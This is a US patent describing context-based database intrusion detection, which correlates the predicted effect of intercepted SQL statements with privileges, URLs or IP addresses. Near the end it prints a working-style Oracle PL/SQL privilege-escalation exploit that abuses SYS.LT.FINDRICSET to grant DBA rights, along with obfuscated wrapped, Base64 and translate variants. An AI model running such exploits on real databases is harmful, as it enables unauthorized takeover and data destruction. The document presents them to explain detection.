(12) United States Patent
Markovich

(10) Patent No.: US 8,474,036 B2
(45) Date of Patent: Jun. 25, 2013

(54) DATABASE CONTEXT-BASED INTRUSION DETECTION

(75) Inventor: Slavik Markovich, Kiryat Haim (IL)

(73) Assignee: Sentrigo Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 1156 days.

(21) Appl. No.: 12/216,135

(22) Filed: Jun. 30, 2008

(65) Prior Publication Data

US 2009/0328217 A1 Dec. 31, 2009

(51) Int. Cl.
*H04L 9/36* (2006.01)
*H04L 1/24* (2006.01)

(52) U.S. Cl.
USPC .............................................. 726/22; 726/23

(58) Field of Classification Search
IPC ................... H04L 29/06877, 63/1441
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,181,768 B1 * | 2/2007 | Ghosh et al. ................... | 726/23 |
| 2005/0114303 A1 * | 5/2005 | Barsness et al. ................. | 707/3 |
| 2007/0204342 A1 | 8/2007 | Markovich et al. | |

OTHER PUBLICATIONS

Learning Fingerprints for a Database Intrusion Detection System. Lee et al. ESORICS 2002, LNCS 2502 pp. 264-279. Retrieved online[Feb. 29, 2011].*
Static Checking of Dynamically Generated Queries in Database Applications. Gould et al. ICSE(2004). Retreived Online[Feb. 29, 2011].*
Forecast of Intrusion Behavior Based on Interactive Knowledge Discovery. Chen et al. IEEE(2004). Retreived Online[Feb. 29, 2011].*
Amnesia:Analysis and Monitoring for Neutralizing SQL-Injection Attacks. Halfond et al. ACM(2005).*
Automatic Complex Schema Matching Across Web Query Interfaces: A Correlation Mining Approach. He et al. ACM Transactions on Database Systems, vol. 31, No. 1 Mar. 2006 p. 346-395.*

* cited by examiner

*Primary Examiner* — Venkat Perungavoor
(74) *Attorney, Agent, or Firm* — Shichrur & Co.

(57) ABSTRACT

A method for detecting an unauthorized action in a database, the method comprising estimating correlation between a predicted result of an intercepted database statement and at least one context parameter associated with the database statement, wherein lack of correlation indicates the database statement being associated with an unauthorized action.

30 Claims, 2 Drawing Sheets

DATABASE CONTEXT-BASED INTRUSION DETECTION

FIELD OF THE DISCLOSURE

Embodiments of the disclosure relate to context-based detection of an intrusion to a database.

BACKGROUND

A database (or a "DB" for short) is a computerized tool for storing digital data in an orderly manner. A database is often physically stored in a memory which allows direct access to data, such as a magnetic hard drive or a flash memory device. Access to the data is usually performed using designated software, often referred to as a "database management system" (DBMS), usually coupled to the database itself and sometimes considered as a part of the term "database".

Databases are a common target of intrusions and attacks involving theft and damage of data. Some types of attacks are often considered to be relatively hard to detect and defend against. Examples of such attacks are "privilege escalation" and "SQL (Structured Query Language) injection" attacks.

A privilege escalation attack usually involves exploitation of a loophole in an application associated with a database or in the database itself, in order to gain access to resources which normally would have been protected from the application or from a user. The result is that actions with higher security rights than intended are performed in the database.

An SQL injection attack is often defined as a technique that exploits security vulnerabilities occurring in the database layer of applications. The vulnerability is present when user input is manipulated in a way that causes it to be incorrectly executed by the database. SQL injection may be, in fact, an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another.

Applicant's U.S. Published Application No. 2007/0204342, entitled "Device, System and Method of Database Security", discloses a database intrusion detection sensor. Applicant's U.S. Provisional Application No. 60/982,467, entitled "Database End-User Identifier", discloses a system and a method for relaying information pertaining to a user of an application server to a database associated with the application server.

SUMMARY OF THE DISCLOSURE

There is provided, according to an embodiment of the disclosure, a method for detecting an unauthorized action in a database, the method comprising estimating correlation between a predicted result of an intercepted database statement and at least one context parameter associated with the database statement, wherein lack of correlation indicates the database statement being associated with an unauthorized action.

There is further provided, according to an embodiment of the disclosure, a database intrusion detector, comprising an interception module adapted to intercept a database statement prior to its execution in a database; an interface module adapted to obtain at least one context parameter associated with said database statement; and control logic adapted to predict a result of said database statement and to estimate correlation between said at least one context parameter and said result, wherein lack of correlation indicates the database statement being associated with an intrusion to the database.

In some embodiments, the estimating of the correlation comprises determining if the predicted result should originate, under normal circumstances, from the at least one context parameter.

In some embodiments, the estimating of the correlation comprises matching the predicted result and the at least one context parameter with a pre-defined criteria.

In some embodiments, the predicted result comprises a predicted effect of the database statement on the database.

In some embodiments, the intercepted database statement comprises a database statement intercepted in a memory of a database server.

In some embodiments, said database statement comprises a database statement intercepted by said interception module in a memory of a database server.

In some embodiments, the intercepted database statement comprises a database statement intercepted in a network channel.

In some embodiments, said database statement comprises a database statement intercepted by said interception module in a network channel.

In some embodiments, the intercepted database statement comprises a Structured Query Language (SQL) statement.

In some embodiments, the at least one context parameter comprises at least one privilege of a user of the database.

In some embodiments, the user of the database comprises a user account designated to a database package.

In some embodiments, the at least one context parameter comprises at least one parameter pertaining to an end-user of an application server associated with the database.

In some embodiments, the at least one parameter pertaining to the end-user is selected from a group consisting of an Internet Protocol (IP) address, a network identifier, a user-name, a Uniform Resource Locator (URL), a Hypertext Transfer Protocol (HTTP) request method, a user-agent string, a screen resolution, a window size, a window location, a color depth, a network group, permissions, a domain and an operating system.

In some embodiments, the method further comprises preventing execution of the database statement, if the database statement is indicated as being associated with the unauthorized action.

In some embodiments, said control logic is further adapted to prevent execution of said database statement, if said database statement is indicated as being associated with the unauthorized action.

In some embodiments, the method further comprises reporting the unauthorized action, if the database statement is indicated as being associated with the unauthorized action.

In some embodiments, said control logic is further adapted to report the unauthorized action, if said database statement is indicated as being associated with the unauthorized action.

In addition to the exemplary aspects and embodiments described above, further aspects and embodiments will become apparent by reference to the figures and by study of the following detailed description.

BRIEF DESCRIPTION OF THE FIGURES

Exemplary embodiments are illustrated in referenced figures. Dimensions of components and features shown in the figures are generally chosen for convenience and clarity of presentation and are not necessarily shown to scale. It is intended that the embodiments and figures disclosed herein are to be considered illustrative rather than restrictive. The figures are listed below.

DETAILED DESCRIPTION OF EMBODIMENTS

The following detailed description discloses methods, devices and systems for context-based detection of an intrusion to a database (also referred to as an "unauthorized action" in the database or as an "attack"). Results of the detection are optionally employed for preventing theft and/or damage of data, such as by preventing access to data and/or preventing modification of data.

Context-based intrusion detection may be particularly beneficial in scenarios where conventional methods of detection, such as those based upon recognition of intrusion patterns, are essentially inapplicable. For example, privilege escalation and SQL injection attacks do not usually conform to known attack patterns, and may thus be referred to as "amorphous" attacks; each instance of such an attack may be substantially different from other instances.

Therefore, an aspect of some embodiments of the present disclosure relates to detection of such amorphous attacks by obtaining and making use of one or more context parameters associated with the attacks, such as a parameter pertaining to the access privileges of a user, a database package, an application and/or the like. In a scenario where an attack is conducted by attempting to execute a malicious SQL statement in the database, at least one context parameter associated with the statement may be correlated with a predicted result of the statement. The correlation optionally includes an estimation of the likelihood (also referred to as "probability") that such a result will be triggered, under normal circumstances, by the obtained context.

Figure 1:

FIG. 1 shows a flowchart of a method for detecting an unauthorized action in a database.

Reference is now made to FIG. 1, which shows a flowchart of a method 100 for detecting an unauthorized action in a database, in accordance with an embodiment of the disclosure. Method 100 generally relates to an environment wherein a database is maintained by a database management system (hereinafter "DBMS"), adapted to perform actions in the database responsive to database statements received by the DBMS. Each of the terms "statement", "database statement", "database command", "SQL statement", "SQL command", "SQL query" and the like that is referred to herein, is intended to refer to any type of query language configured to manage a database, and is not limited to the SQL language.

In a block 102, a database statement is intercepted. The interception may be performed using an interception module (or a "sensor") implemented along the way between a user initiating the statement and the DBMS receiving the statement.

For example, the interception module may be implemented as a software agent installed on a server hosting the DBMS or otherwise connected to and/or associated with the DBMS. The interception module may be adapted to monitor a memory of the server, wherein the memory usually includes, at a given time, one or more database statements that are about to be executed by the DBMS. Interception of a statement prior to its execution is advantageous, since it is usually much easier to prevent damage to the database before the damage is done than it is to turn the wheel back after the damage is already done.

The monitoring may be done by constantly sampling the memory's contents, for example multiple times per second. In Oracle databases, for instance, this memory may be a System Global Area (SGA) (sometimes referred to as an "instance shared memory") and/or a Program Global Area (PGA). Other DBMSs may refer to such types of memory differently. Generally, this memory is often a part of the host server's Random Access Memory (RAM) which is allocated for various DBMS uses.

Optionally, in order to preserve computing resources and increase performance, the interception module may be configured to selectively intercept statements that are prima facie suspicious. Such configuration may lower the amount of intercepted statements, since statements of a type and/or form that are pre-determined to be legitimate—are not intercepted. In this configuration, determination of what constitutes a prima facie suspicious statement may be performed using pre-defined rules, heuristics and/or the like. For example, a DROP TABLE command that appears in a statement, may be regarded as a "usual suspect", meaning it is prima facie suspicious. Another example of a possible usual suspect is a GRANT command.

Those of skill in the art will recognize that monitoring may additionally or alternatively be done on one or more other computerized resources that contain database statements. Examples of such resources are DBMS logs, files associated with the database and the like. The monitoring may be performed, for example, using a monitoring module that operates in conjunction with the DBMS and monitors statements, and/or using "triggers"—small programs that are executed responsive to certain actions performed in a table.

Another example of implementation of the interception module is its implementation over a network connection channel, such as within a network appliance (a switch, a router and/or the like). This module monitors data packets transmitted over the network channel towards the DBMS, and intercepts packets constituting a database statement.

In a block 104, a result of the intercepted database statement is predicted, to produce a predicted result. Prediction of the result may be performed by inspecting the effect that execution of the statement by the DBMS may have on one or more database tables and/or one or more values in these table(s). The term "effect" may refer to any data access, manipulation, deletion, addition and/or the like. The prediction may practically be the action performed by a conventional SQL parser adapted to parse and understand SQL statements. By way of example, the simple statement SELECT "column_name" FROM "table_name" may have an effect of reading the contents of the "column_name" column from the "table_name" table, and passing the information to a user.

In a block 106, at least one context parameter associated with the database statement is obtained. The term "context parameter", as referred to herein, may relate to information defining, identifying and/or otherwise characterizing an origin of the database statement.

For example, in a block 106a, the obtained context parameter(s) is privileges (sometimes referred to as "permissions") of a user who initiated the database statement. A privilege is often defined as a permission to perform an action in the database, such as to access, manipulate, delete and/or add data. The permission may be for actions in the database level, table level, column level, view level and/or the like. A given set of privileges may be grouped as a "role", so that when a user is given the role, he is actually granted with the privileges included in the role. Privileges are often maintained and stored by the DBMS.

In some scenarios, the database statement is produced by a database package, but is initiated by a user making use of the package. A database package is often defined as add-on software that operates in conjunction with the DBMS in order to perform database operations that are not supported by the DBMS itself. Database packages usually have their own privileges for accessing the database. An attacker may utilize a package's privileges, that are often higher than his, in order to perform an SQL injection and/or privilege escalation attack.

As another example, in a block 106b, the obtained context parameter(s) is information pertaining to a user of an application server associated with the database (this information hereinafter referred to as "end-user parameter(s)"). An application server often functions as an intermediate between a user and a database, in what is sometimes referred to as a "three-tier topology". In a three-tier topology, the application server may handle interaction with the end-user, and may operate a certain business logic of the application. The application server may access its associated database, responsive to actions performed by the end-user.

An application server often serves multiple end-users simultaneously but interacts with its associated database essentially over one connection path. This mode of operation is sometimes referred to as "connection pooling", since multiple end-user requests are united by the application server and sent over substantially one connection interface to the database. Connection between an application server and a database often involves the application server logging in to the database using a user account designated to the application server. Hence, SQL injection and/or privilege escalation attacks performed by an end-user may utilize certain privileges of the application server's user account; these privileges are often substantially higher than those granted to the end-user by the application server, and hence the risk.

The aforementioned Applicant's U.S. Provisional Application No. 60/982,467, entitled "Database End-User Identifier", discloses a system and a method for relaying information pertaining to a user of an application server to a database associated with the application server. The information pertaining to the user may be transmitted to the database by wrapping it around a database statement sent from the application server to the DBMS. Thus, this information may be detectible by monitoring the database server's memory and/or by monitoring a network channel between the application server and the database server.

The relayed information, namely—the one or more end-user parameters, may be used in cases where obtaining user privileges (block 106a) would merely yield the privileges of the application server's user account; since the origin of the attack is often the end-user of the application server, it may be advantageous to obtain such end-user parameters.

The end-user parameter(s), as discussed in Applicant's "Database End-User Identifier", may be one or more of an IP address, a network identifier, a username, a Uniform Resource Locator (URL), a Hypertext Transfer Protocol (HTTP) request method, environment variables such as a "user-agent" string, a screen resolution, a window size, a window location, a color depth and/or the like. In addition, the end-user parameter(s) may be one or more of parameters pertaining to the end-user's characteristics in an organizational computer network, such as the end-user's group, permissions, domain, operating system and/or the like. Such parameters may be obtained, for example, by querying an organizational active directory.

In an optional block 106c, other context parameter(s) may be obtained.

Generally, any available information which may be associated with an attack or an attacker, may be obtained.

Persons of skill in the art will recognize that actions of blocks 104 and 106 may be performed essentially simultaneously or sequentially.

In a block 108, correlation between the predicted result of block 104 and the context parameter(s) of block 106 is estimated. For example, it may be estimated whether it is likely that such a predicted result will be triggered, under normal circumstances, by the obtained context.

If the obtained context is privileges (block 106a), then the correlation estimation may include estimation of the likelihood that a user having the obtained privileges will initiate, under normal, non-intrusive circumstances, the predicted result in the database. If the database statement appears to be coming from a database package, then the privileges of the user who initiated the package operation need to be the ones participating in the correlation estimation.

If the obtained context is end-user parameter(s) (block 106b), then the correlation estimation may include estimation of the likelihood that an end-user having the obtained parameter(s) will initiate, under normal, non-intrusive circumstances, the predicted result in the database.

In a decision block 110, the amount of correlation is determined. High correlation, wherein the predicted result of the database statement is congruent with its origin, optionally causes the ending of method 100 in a block 112. Poor correlation, on the other hand, wherein the predicted result of the database statement does not make sense in light of its origin, optionally causes determination, in a block 114, that the statement is associated with an unauthorized action—an intrusion attempt.

Optionally, in a block 116, one or more actions may be performed in reaction to the detected intrusion attack. For example, in a block 116a, execution of the database statement may be prevented. Optionally, the interception module is employed for terminating the database statement residing in the memory, so that the statement does not reach the BDMS at all. Alternatively, the DBMS, and/or security tools associated with it may be notified of the intrusion, and instructed or requested to terminate the database statement.

As another example, in a block 116b, the intrusion attempt is reported. The reporting may be to an administrator of the database, to the DBMS, to a security tool associated with the database, and/or the like. The reporting may be by way of an electronic message, such as an email message, an alert window, an inter-software information transfer and/or the like.

In an optional block 116c, one or more additional actions may be performed in response to the intrusion attempt. Generally, any action which contributes to the prevention of the intrusion attack may be performed.

Figure 2:

FIG. 2 shows a block diagram of a database intrusion detection environment.

Reference is now made to FIG. 2, which shows a block diagram of a database intrusion detection environment 200, according to an embodiment of the disclosure. Environment 200 includes a database server 202 and optionally a security server 220.

Database server 202 may be a computer hosting a database 204. The term "database" is used here, for simplicity of presentation, as referring to both a data storage and a DBMS. In a different embodiment (not shown), a database may be spread out over a number of host computers. This may happen, for example, when the database is of a very large scale and requires much computing and/or storage resources.

Database server 202 may further include a memory 206, such as a RAM or any other memory which is allocated, fully or partially, for database 204 use. An interception module 208 may be installed on database server 202, monitoring memory 206.

A security server 220 may be connected to interception module 208 of database server 202. Database statements intercepted by interception module 208 may be transmitted to security server 220 for result prediction by a statement result predictor 222. In addition, a context parameter obtainer 224 may obtain context parameter(s) from memory 206, using interception module 208. Additionally or alternatively, context parameter obtainer 224 may obtain context parameter(s) from an application server 230 associated with database 204. The context parameter(s), in this case, may be one or more end-user parameters 232.

A correlation estimator 226 may estimate correlation between the predicted result and the context parameter(s) obtained. If an intrusion is detected, such as when the correlation is poor, correlation estimator 226 may employ interception module 208 for terminating the malicious database statement residing in memory 206.

The malicious database statement may originate from a direct attack 240 by a user on database server 202, or from an indirect attack 242 by an end-user through application server 230.

In another embodiment (not shown), one or more of blocks 222, 224 and 226 that are shown in FIG. 2 as part of security server 224, may be implemented in database server 202 itself or in a different computer connected to or otherwise associated with database server 202.

Examples of Attacks

Table 1 shows exemplary attacks, wherein a predicted result of a database statement and a context parameter lack correlation. These examples, as well as other examples that will become apparent to those of skill in the art, may be used by an intrusion detector as a pre-determined criteria for estimating correlation between a predicted result and a context parameter. That is, in some embodiments, an intrusion detector may match a predicted result and at least one context parameter with a pre-defined criteria.

TABLE 1

Pre-determined criteria for estimating correlation

| Predicted Result | Context Parameter | Explanation |
| --- | --- | --- |
| Drop a table in the DB | URL: www.123.com/support | Unlikely that a user of the support website will issue a drop table command |
| Delete from tables in the DB | URL: www.123.com/support | Unlikely that a user of the support website will issue delete commands |
| Access to accounts table | URL: www.123.com/support | Unlikely that access to administrative tables like accounts which contains user/password entries will come not from an/admin or a similar URL |
| Access to dictionary tables | URL: www.123.com/* | Applications that access dictionary tables like DBA_USERS, for example, are rare |
| Access to objects outside of application user schema | URL: www.123.com/* | Applications should only access objects within their schemas |
| Selecting multiple rows | URL: www.123.com/customers/id=1 | For URLs accessing specific records, multiple returned rows probably indicate SQL injection |
| Access to sensitive tables | End-user id (application user) | Access to sensitive tables from a regular end-user account is probably the result of an SQL Injection |
| Changing application tables | IP: not in the internal IP range | In certain applications, updates to application tables should occur only from an internal IP or a specified IP range |
| Access to sensitive tables | IP: not in the internal IP range | For public sites, access to internal sensitive tables from outside the internal IP range is probably a result of SQL injection |
| Access to sensitive tables | Module in a 2-tier application | Certain modules should never access sensitive tables and if they do it is probably the result of SQL Injection |
| Grant somebody DBA rights | Package x | Unlikely that a package will issue DBA rights at all |
| Grant command | Privileged package under administrative schemas - for example SYS.LT | Unlikely that such a built-in package will issue a grant command |
| Direct manipulation of dictionary tables | Package x | Unlikely that any package will directly manipulate dictionary tables not through the use of commands. Insert into sys.user$, for example |
| Execution of commands that access system resources directly (create files and directories, access the network or the like) | Privileged package under administrative schemas - for example SYS.LT | Unlikely that such a built-in package will access resources outside the database |
| Access to accounts table | DB User | Certain DB users are not allowed to access to sensitive tables. If such a user accesses a sensitive table, it is probably a result of an SQL Injection |

TABLE 1-continued

Pre-determined criteria for estimating correlation

| Predicted Result | Context Parameter | Explanation |
| --- | --- | --- |
| Access to accounts table | OS User | Certain OS users should not have access to sensitive tables. If the OS user accessed a sensitive table, it is probably the result of an SQL Injection |
| Changes to sensitive tables | Access to the tables is performed through a view | Certain DBMS vendors may have bugs in their optimizer allowing for updates to read-only tables through views. If a read-only table is changed using a view access, it is probably due to a bug in the DBMS optimizer |

In addition to examples of Table 1, below is an exemplary code constituting an attack on an Oracle database using a package vulnerability. This attack may be prevented by the detection method of the present disclosure, such as method 100 (FIG. 1). As shown, the attack is aimed at preparing a package with a backdoor, granting a user called Scott with DBA (database administrator) privileges. The backdoor may later be used by Scott, who now has DBA privileges, to destroy and/or otherwise damage information stored in the database.

```
CREATE OR REPLACE PACKAGE own_db
AUTHID CURRENT_USER
AS
    FUNCTION own RETURN NUMBER;
    PROCEDURE attack;
END own_db;
/
CREATE OR REPLACE PACKAGE BODY own_db
AS
    FUNCTION own
    RETURN NUMBER
    AS
        PRAGMA AUTONOMOUS_TRANSACTION;
    BEGIN
        EXECUTE IMMEDIATE 'grant dba to scott';
        COMMIT;
        RETURN(0);
    END own;
    PROCEDURE attack
    AS
    BEGIN
        SYS.LT.FINDRICSET('."||scott.own||'"')--','x');
    END attack;
END own_db;
/
```

A similar attack may be performed while "wrapping" the code—encrypting it so that it is not easily parsed. Conventional pattern recognition methods may fail at characterizing this code as an attack. An example of a wrapped code is shown below:

```
CREATE OR REPLACE PACKAGE own_db wrapped
a000000
b2
abcd
abcd
...
abcd
9
7e 9e
ZM5KZ51701FX6T90auTu0s0RcqQwg0zwmMupynSmkDoY+
VteN5LjLc
gl1PfbVx59uwqMGc+c
1QQXduf/HhH4i1D1btOitqg8yY3bODKlY3hKewFANGXnJr0dBdNa5A9
i8e9stuHDEIcZ87DE
9j7OuTmdixzz
/
CREATE OR REPLACE PACKAGE BODY own_db wrapped
a000000
b2
abcd
abcd
abcd
abcd
abcd
...
abcd
b
222 14c
KyD5at0RFB0m7WB067P6b1FjQtkwg5DMAPZqfC/Nig9SE9MRWb8uF
yngogq399ygWFkiDrp0
O2uk5IYeG0wnW3RC61JPu+32UHoLLmlEmNa5HmhBy0To4fkLEzHjm
XTujbANWvHvHRcPzG5v
f68hKjW2LTPndWy4paiwK2bAFdkAABPiTZ80S/EZhZGouBm3Mldg/H
MLqrnu9bSEmq/BLR4S
Y5x1WI/ttu1QMo2dI6Nyq/TNZA8Dz7bWqBPv+xhfM3IAmID1g2Ob6Zc
7C/2QoRTVXMUqdB8t
Q84xOGnvPBPwI8Oa/N9V1ahM5MwgeWMsP6bpNSdc
/
```

Another example shows that an attacker can use various evasion techniques like encoding and character replacement to hide his attack from pattern seeking protection tools:

Base64 encoding:

```
DECLARE
    l_stmt VARCHAR2(32000);
BEGIN
    l_stmt := utl_encode.text_decode('
CmRlY2xhcmUKICAgIGxfY3IgbnVtYmVyOwpiZWdpbgogI-
CAgbF9jciA6PSBkYm1z
X3NxbC5vcGVuX2N1cnNvcjsKICAgIGRibV9zcFsLnBhcnNlKGxfY3Is
J2RlY2xh
cmUgcHJhZ21hIGF1dG9ub21vdXNfdHJhbnNhY3Rpb247IGJlZ-
2luIGV4ZWN1dGUg
aW1tZWRpYXRlICcnZ3JhbnQgZGJhIHRvIHB1YmxpYycnO2NvbW1pd
DtlbmQ7Jywg
MCk7CiAgICBzeXMubHQuZmluZHJpY3NldCgnLicnfHxkYmlzX3Nxb
C5leGVjdXRl
KCd8fGxfY3J8fCcpfHwnJycsJ3gnKTsKZW5kOw==', 'WE8ISO8859P1',
utl_encode.base64);
    EXECUTE IMMEDIATE l_stmt;
EXCEPTION
    WHEN OTHERS THEN NULL;
END;
/
```

-continued

```
Translation technique:
DECLARE
   1__stmt VARCHAR2(32000);
BEGIN
   1__stmt := translate('
1;vm3|;
   m__v| z7lx;|e
x;.6z
   m__v| := 1xl2__2]mg54;z__v7|25|e
1xl2__2]mg43|2;km__v|h~1;vm3|; 4|3.l3 3795z5l572__9|3z23v965ze x;.6z
;b;v79;
6ll;1639; ~~.|3z9 1x3 95 47xm6v~~ev5ll69e;z1e~h fje
282gm9g06z1|6v2;9k~g~~rr1xl2__2]mg;b;v79;k~rrm__v|rr~jrr~~~h~b~je
;z1e',
'][;|9876543210.,)(mnbvcxzlkjhgfdsapoiuytrewq~',
'qwertyuiopasdfghjklzxcvbnm( ),.0123456789|;[ ]'");
   EXECUTE IMMEDIATE 1__stmt;
EXCEPTION
   WHEN OTHERS THEN NULL;
END;
/
```

While a number of exemplary aspects and embodiments have been discussed above, those of skill in the art will recognize certain modifications, permutations, additions and sub-combinations thereof. It is therefore intended that the following appended claims and claims hereafter introduced be interpreted to include all such modifications, permutations, additions and sub-combinations as are within their true spirit and scope.

In the description and claims of the application, each of the words "comprise" "include" and "have", and forms thereof, are not necessarily limited to members in a list with which the words may be associated.

What is claimed is:

1. A computer-based method for detecting an unauthorized action in a database, the method comprising estimating, by a computing device, correlation between a predicted result of an intercepted database statement and at least one context parameter indicating an origin of the database statement, wherein lack of correlation indicates the database statement being associated with an unauthorized action.

